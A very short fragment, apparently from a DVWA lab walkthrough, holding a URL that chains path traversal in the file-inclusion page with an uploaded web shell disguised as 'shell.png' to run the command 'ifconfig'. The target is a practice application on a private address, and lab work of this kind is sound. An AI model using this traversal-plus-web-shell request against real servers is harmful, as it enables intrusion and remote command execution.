 http://192.168.1.102/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/shell.png&c=ifconfig